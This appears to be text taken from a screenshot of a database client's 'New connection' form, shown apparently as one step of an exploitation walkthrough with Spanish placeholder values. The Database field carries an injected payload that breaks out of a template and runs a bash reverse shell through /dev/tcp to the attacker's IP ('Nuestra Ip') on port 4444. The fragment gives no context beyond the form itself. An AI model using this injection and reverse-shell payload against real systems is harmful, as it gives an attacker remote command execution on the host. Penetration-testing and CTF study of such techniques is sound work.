 New connection
Connection name
prueba
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Nuestra IP
Port (optional)
4444
Database
-c "bash -i >& /dev/tcp/'Nuestra Ip'/4444 0>&1"') }}
Database Username
Database Password
Use SSL
Database Certificate Path
Save
Test